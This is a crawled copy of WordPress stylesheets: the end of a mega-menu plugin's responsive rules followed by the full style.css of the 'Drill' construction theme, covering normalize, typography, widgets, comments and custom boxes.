	.wpmm-sub-menu-wrap li.wpmega-5columns-6total, 
	.wpmm-sub-menu-wrap li.wpmega-6columns-6total, 
	.wpmm-sub-menu-wrap li.wpmega-2columns-7total, 
	.wpmm-sub-menu-wrap li.wpmega-3columns-7total, 
	.wpmm-sub-menu-wrap li.wpmega-4columns-7total, 
	.wpmm-sub-menu-wrap li.wpmega-5columns-7total, 
	.wpmm-sub-menu-wrap li.wpmega-5columns-7total, 
	.wpmm-sub-menu-wrap li.wpmega-6columns-7total, 
	.wpmm-sub-menu-wrap li.wpmega-7columns-7total, 
	.wpmm-sub-menu-wrap li.wpmega-2columns-8total, 
	.wpmm-sub-menu-wrap li.wpmega-3columns-8total, 
	.wpmm-sub-menu-wrap li.wpmega-4columns-8total, 
	.wpmm-sub-menu-wrap li.wpmega-5columns-8total, 
	.wpmm-sub-menu-wrap li.wpmega-6columns-8total, 
	.wpmm-sub-menu-wrap li.wpmega-7columns-8total, 
	.wpmm-sub-menu-wrap li.wpmega-8columns-8total {
		width: 100%;
		padding: 0 10px;
	}
	.wpmm-sub-menu-wrap li {
		margin-bottom: 20px;
	}
	.wpmm-sub-menu-wrap li:last-child {
		margin-bottom: 0;
	}
	.wpmega-black-white .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:before, 
	.wpmega-black-white .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link:before,
	.wpmega-mountain-meadow-white .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:before,
	.wpmega-mountain-meadow-white .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link:before {
		width: 100%;
		height: 1px;
	}
	.wpmm-sub-menu-wrap ul li .wpmm-pro-recent-posts-widget ul li {
		width: 50% !important;
	}
	.wpmmpro-postslist-wrapper .wpmmpro-posts-list a.wpmegamenu_post_item {
		width: 48%;
	}
	.wpmm-orientation-horizontal .wpmm-sub-menu-wrap .wpmm-single-bgimage, 
	.wpmm-orientation-vertical .wpmm-sub-menu-wrap .wpmm-single-bgimage {
		display: none;
	}
	.wp-megamenu-main-wrapper ul li ul li.wpmega-horizontal-tabs > div > ul > li.wpmm-tabs-section > div > ul.wpmm-tab-groups-panel > li {
		display: inline-block;
		width: 49% !important;
		margin: 0 0 20px !important;
	}
	.wp-megamenu-main-wrapper ul li ul li.wpmega-horizontal-tabs > div > ul > li.wpmm-tabs-section > div > ul.wpmm-tab-groups-panel > li:first-child {
		margin-left: 0 !important;
	}
	.wp-megamenu-main-wrapper ul li ul li.wpmega-horizontal-tabs > div > ul > li.wpmm-tabs-section > div > ul.wpmm-tab-groups-panel > li:nth-child(even) {
		margin-left: 1% !important;
	}
	ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs div > ul.wpmm-tab-groups {
		width: 100%;
		height: auto !important;
	}
	ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel {
		position: relative;
		left: 0;
		width: 100%;
	}
	ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li > a > span {
		border-right: 1px solid #ccc;
	}
	ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.show_tab > a > span {
		border-bottom: 1px solid #ccc;
	}
	ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage a.wp-mega-menu-link .wpmm-featured-image, 
	ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage a.wp-mega-menu-link .wpmm-custom-image {
		float: none;
	}
}
@media (max-width: 620px) {
	.wpmm-sub-menu-wrap ul li .wpmm-pro-recent-posts-widget ul li {
		width: 100% !important;
	}
	.wpmmpro-postslist-wrapper .wpmmpro-posts-list a.wpmegamenu_post_item {
		width: 100%;
	}
	.wpmm-pro-productlist-wrap ul.all-product-list li {
		width: 100%;
	}
	.wpmm-pro-productlist-wrap ul.all-product-list li:nth-child(even) {
		padding-left: 0;
	}
	.wpmm-pro-woo-product-widget ul.all-woo-product-new-layout li {
		width: 47.9%;
	}
	.wp-megamenu-main-wrapper ul li ul.wp-mega-sub-menu > li.wpmega-horizontal-tabs > .wpmm-sub-menu-wrapper > ul > li.wpmm-tabs-section {
		display: block;
	}
	.wp-megamenu-main-wrapper ul li ul.wp-mega-sub-menu > li.wpmega-horizontal-tabs > .wpmm-sub-menu-wrapper > ul > li.wpmm-tabs-section > a.wp-mega-menu-link {
		width: 100%;
	}
	.wp-megamenu-main-wrapper ul li ul.wp-mega-sub-menu > li.wpmega-horizontal-tabs > .wpmm-sub-menu-wrapper > ul > li.wpmm-tabs-section > a.wp-mega-menu-link span {
		display: block;
	}
	.wp-megamenu-main-wrapper ul li ul.wp-mega-sub-menu > li.wpmega-horizontal-tabs > .wpmm-sub-menu-wrapper > ul > li.wpmm-tabs-section > a.wp-mega-menu-link,
	.wp-megamenu-main-wrapper ul li ul.wp-mega-sub-menu > li.wpmega-horizontal-tabs > .wpmm-sub-menu-wrapper > ul > li.wpmm-tabs-section> a.wp-mega-menu-link span {
		transform: skewX(0deg);
		-webkit-transform: skewX(0deg);
		-ms-transform: skewX(0deg);
	}
	.wp-megamenu-main-wrapper ul li ul.wp-mega-sub-menu > li.wpmega-horizontal-tabs > .wpmm-sub-menu-wrapper > ul > li.wpmm-tabs-section:first-child {
		margin-left: 0;
	}
	.wp-megamenu-main-wrapper ul li ul li.wpmega-horizontal-tabs > div > ul > li.wpmm-tabs-section > .wpmm-sub-menu-wrapper {
		position: relative;
		overflow: hidden;
	}
	.wp-megamenu-main-wrapper ul li ul li.wpmega-horizontal-tabs ul {
		height: auto !important;
	}
	ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li {
		width: 100%;
	}
}
@media (max-width: 480px) {
	.wpmm-orientation-horizontal ul li ul li.wp-mega-menu-header {
		width: 100%;
	}
	.wpmm-pro-woo-product-widget ul.all-woo-product-new-layout li {
		width: 100%;
		margin: 0 0 10px; 
	}
	.wp-megamenu-main-wrapper ul li ul li.wpmega-horizontal-tabs > div > ul > li.wpmm-tabs-section > div > ul.wpmm-tab-groups-panel > li {
 		width: 100% !important;
 	}
} 

--- FILE ---
content_type: text/css
request_url: https://gramtarang.org.in/wp-content/themes/drill/style.css?ver=5.4.2
body_size: 5662
content:
/*
Theme Name: Drill
Theme URI: http://demo.themexy.com/drill-wp
Author: Themexy
Author URI: http://md-jwel.com
Description: Drill is a nice construction theme design. It has total 8 pages of design with unique style. Easy to use and customise, With extended support.
Version: 1.1
License: Themeforest Split Licence
License URI: -
Text Domain: drill


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
    line-height: 4px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
	font-size: 14px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ul.ul0 {
    margin-left: 0;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	
	max-width: 100%; /* Adhere to container width. */
}

caption{
    line-height: 20px;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table tr{
    line-height: 30px;
}
table tbody td a{
    color: #ffc13b;
}

tr #prev a{
    color: #ffc13b;
}
tr #prev a:focus{
    outline: none;
}



.footer-wrapper caption, .footer-wrapper table thead tr th, .footer-wrapper table tbody td{
    color: #fff;
}



/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

/*a:visited {
	color: purple;
}*/

/*a:hover,
a:focus,
a:active {
	color: midnightblue;
}*/

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}




ul.service-list-group,
.tab-content ul,
.footer-col ul,
ul.drill-dots,
ul#menu-main-menu {
    margin: 0;
}

.drill_contact_info ul li, .drill_contact_info ul li a {
    color: #a4b0b6;
    line-height: 34px;
}

.drill_contact_info .social {
    margin-top: 20px;
}

.drill_contact_info .social a {
    position: relative;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 22px;
    padding: 3px;
    text-align: center;
    color: #606060;
    border: 2px solid #606060;
    background: none;
    margin-right: 3px;
}

.drill_contact_info .social a:hover {
    border-color: #ffcd22;
    background: #ffcd22;
    color: #202e31;
}

.service-doc i.fa {
    margin-right: 5px;
}

.twitter-part p {
    font-weight: 500;
    font-size: 14px;
    color: #a4b0b6;
}

p.zoom-twitter_widget__message.drill-txt-p {
    margin-bottom: 10px;
}

.widget ul {
    margin-left: 0;
}

/* Search field */

.widget_search .widget_content>h2{
	padding: 20px 20px 0;
}

.widget_search input[type="search"] {
    font-size: 15px;
	font-weight: 300;
	width: 75%;
	border: 1px solid #ddd !important;
	display: inline-block;
	height: 34px;
	margin: 0;
	float: left;
}

input[type="text"], input[type="password"] {
    font-size: 15px;
	font-weight: 300;
	border: 1px solid #ddd !important;
	display: inline-block;
	height: 34px;
	margin: 0;
}

.widget_search form {
    padding: 20px 30px;
    border: none;
}

.footer-wrapper .widget_search form{
	background: #fff;
	padding: 15px;
}

.footer-wrapper .widget_search input[type="submit"]{
	font-size: 11px;
}

.widget_search .widget_content {
    padding: 0;
}

.widget_search input[type="submit"] {
    font-size: 14px;
	color: gray;
	padding: 10px;
	width: 25%;
}

input[type="submit"] {
    font-size: 14px;
	color: gray;
	padding: 10px;
}

.page-search-form input[type="submit"] {
    font-size: 14px;
    padding: 12px;
    color: #777;
}

.page-search-form input[type="search"] {
    width: 400px;
    outline: 1px solid #ddd;
    padding: 10px;
}


/* ------------------------------- Widget Styles -------------------------------- */

.widget_content>h2 {
    font-size: 20px;
    font-family: 'Raleway',serif;
    font-weight: bold;
    padding: 20px 0;
	margin: 0;
    color: #cccccc;
    text-align: left;
    text-transform: uppercase;
}

.sidebar .widget {
    position: relative;
    margin-bottom: 40px;
    background-color: #ffffff;
    box-shadow: 0 5px 13px 0px rgba(0, 0, 0, 0.1);
}

.widget .widget_content .tagcloud{
    padding-bottom: 20px;
}

.widget .widget_content .tagcloud a{
    margin: 0px 0px;
    color: #555;
    text-align: left;
    font-weight: bold;
    line-height: 36px;
}

.widget .widget_content .tagcloud a:hover{
    color: #ffcd22;
}

.widget ul li a {
    font-size: 16px;
    margin: 0px 0px;
    color: #555;
    text-align: left;
    line-height: 36px;
}

.footer-wrapper ul li a{
	color: #a4b0b6;
}

.widget_content {
    padding: 1px 20px;
}

.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 15px;
    margin-bottom: 18px;
}


/* Blog Page Style */

.post {
    background-color: #ffffff;
    box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.1);
    margin-bottom: 50px;
    padding: 0 40px 30px;
}

h2.entry-title a {
    color: #0c1f34;
    font-family: 'Raleway',serif;
    font-weight: bold;
}

.entry-content {
    line-height: 1.6em;
    position: relative;
    color: #434343;
    margin-bottom: 20px;
}

.pagination {
    margin-top: 0px;
}

.entry-footer, .entry-footer a,
.entry-meta .posted-on,
.entry-meta .posted-on a {
    color: #777;
	line-height: 1;
}

.entry-meta .posted-on a:hover,
.widget_content a:hover,
h2.entry-title a:hover,
.entry-footer a:hover {
    color: #ffcd22;
}


/* --------------------------------- Comment form Styling -------------------------------------------- */

/*---------------- Comments -------------*/

.title-head {
    font-size:46px;
    font-weight:900;
    margin-bottom:40px;
}
.comment-list li {
    margin:0px 0 90px 0;
    position:relative;
}
.comment-list li img {
    border-radius:50%;
    width:130px;
    height:130px;
    position:absolute;
}
.comment-details {
    margin-left:180px;
}

.comment-details .comments p{
	line-height: 20px;
}
.comments {
    background-color:#eee;
    padding:40px;
    border-radius:10px;
}

.comments:before {
    border-style: solid;
    border-width:  0 0 30px 30px;
    top: 50px;
    content: "";
    display: block;
    left: 165px;
    position: absolute;
    width: 0;
    z-index: 1;
    border-color: transparent #eee;
    transform:rotate(-45deg);
    -webkit-transform:rotate(-45deg);
    -ms-transform:rotate(-45deg);
    -o-transform:rotate(-45deg);
    -moz-transform:rotate(-45deg);
}

.blog-area .comments p {
    margin-bottom:0px;
    font-family: 'Raleway',serif;
    font-size: 15px;
}

.comment-meta {
    min-height:50px;
}

.comment-meta .user-name {
    float:left;
    font-weight:700;
    width:50%;
}

.comment-meta .posted-date {
    float:right;
    width:50%;
    text-align:right;
	line-height: 15px;
}

.comment-reply-link {
    height:30px;
    padding:12px 30px;
    margin:25px 40px 0;
    text-transform:uppercase;
    border-radius:0;
    font-weight:700;
    float:right;
    background: #0c1f34;
    color: #fff;
    line-height: 6px;
}

.comment-reply-link:hover {
    background: #ffcd22;
    color: #fff;
}

.comments-form .btn {
    text-transform:uppercase;
}

.comment-area input[type="text"], .comment-area input[type="phone"], .comment-area textarea, .comment-area input[type="email"] {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #ffcd22 !important;
    width:auto;
    padding: 15px 12px;
    display:block;
    margin:12px 16px; margin-left:0px !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height:54px;
    line-height:52px;
    width:85%;
}

.comment-area textarea {
    height:auto;
    line-height:20px;
    width:98%;
    min-height:180px;
    resize:none;
}
.comment-area .full-btn {
    margin-right:15px;
}

.comment-area button,
.comment-area input[type="submit"]{
    position:relative;
    display:inline-block;
    line-height:24px;
    padding:8px 30px;
    color:#ffffff;
    font-size:14px;
    text-transform:uppercase;
    background:#18263a;
    margin-top:20px;
}

.comment-area button:hover,
.comment-area input[type="submit"]:hover{
    color:#ffffff;
    background:#ffcd22;
}


/* ------------------------- Other Custom CSS ------------------------------*/

.footer-end span a {
    color: #ffcd22;
}

.drill-no-margin {
    margin-top: -35px !important;
}

.gallery-pages.posts_navigation {
    margin-bottom: 30px;
}

a.active i {
    color: #fff;
}

.logo-box img {
    padding-top: 5px;
	max-width: 100%;
    height: 104px;
}

.comment-respond {
    margin-top: 50px;
}

ul {
    list-style-type: square;
}

.entry-content h1.post_title {
    padding-bottom: 20px;
}

.widget_content ul,
ul.service-list-group,
.service-doc ul,
.price-holder ul,
ul#comments,
.footer-col ul {
    list-style: none;
}

ul#comments,
ul.children {
	margin: 0;
    list-style: none;
}

.post .entry-content p {
    margin: 0 0 15px;
    font-size: 15px;
}

.widget_categories .widget_content {
    padding-bottom: 10px;
}

.error404 .search-form input[type="search"],
.search .search-form input[type="search"] {
    width: 300px;
    outline: 1px solid #ddd;
    padding: 8px;
    font-size: 14px;
}

.error404 .search-form input[type="submit"],
.search .search-form input[type="submit"] {
    font-size: 14px;
    color: gray;
    padding: 10px;
    width: 100px;
}

body.search-results .content-area {
    padding: 0 100px;
}
body.search-results .page h2 {
    font-family:'Raleway', sans-serif;
    font-size:18px;
    font-weight:700;
}
.sidebar .widget_content select{
    width: 100%;
    margin: 0 0 20px;
    padding: 10px;
    border: 1px solid #ddd;
}

span.comment-author-link, span.comment-author-link a {
    color: gray !important;
}

th {
    font-weight: bold;
    text-transform: uppercase;
}

td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}

h6 {
    font-size: 16px;
    margin: 36px 0;
}

h5 {
    font-size: 18px;
    margin: 30px 0;
}

h4 {
    font-size: 20px;
    margin: 25px 0;
}

button#mc-embedded-subscribe {
    padding: 0;
}

.subc-txt p {
    padding-top: 5px;
}

label.switch-1 {
    margin-right: 5px;
}

.reference h4 {
    margin: 0;
}

.blog-post .main-shape-iner p.drill-txt-sm.text-center {
    margin-bottom: 10px;
}

li.main-slide-nav {
    margin-right: 5px;
    margin-left: 5px;
}

ul.slider-menu {
    list-style: none;
}
/*03-04-2017*/

.loader {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    z-index: 1002;
}
.loader:after {
    content: '';
    border: 16px solid #f3f3f3;
    border-radius: 50%;
    border-top: 16px solid #3498db;
    width: 80px;
    height: 80px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    position: absolute;
    left: 50%;
    right: 0;
    top: 50%;
    bottom: 0;
    /* text-align: center; */
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/*03-04-2017*/
.Pedag-box{
padding:15px;
color:#fff;
border-radius:15px;
min-height:200px;
}

.Pedag-box h3{
color:#fff;

}
.Pedag-box ul{
	margin:16px;
	padding:0;
	list-style-type: square;
 list-style-position: outside;
 list-style-image: none;
	}

.Pedag-box ul li{
color:#fff;
font-size:14px;

list-style-type: square;
 list-style-position: outside;
 list-style-image: none;
}

.color-1{background-color:#00b050;}
.color-1:before{
content:'';
position:absolute;
right:10px;
top:80px;
width:30px;
height:30px;
background-color:#00b050;
transform:rotate(-40deg);
-moz-transform:rotate(-40deg);
-webkit-transform:rotate(-40deg);
}

.color-2{background-color:#ffc000;}
.color-2:before{
content:'';
position:absolute;
right:10px;
top:80px;
width:30px;
height:30px;
background-color:#ffc000;
transform:rotate(-40deg);
-moz-transform:rotate(-40deg);
-webkit-transform:rotate(-40deg);
}

.color-3{background-color:#00b0f0;}

.color-redx{color:#f00;font-weight:600;}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a {
   padding: 20px 25px 20px 22px;
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 1.6;
    overflow: visible;
    font-family: Montserrat;
    text-transform: none;
    text-align: left;
    color: #5a5757;
}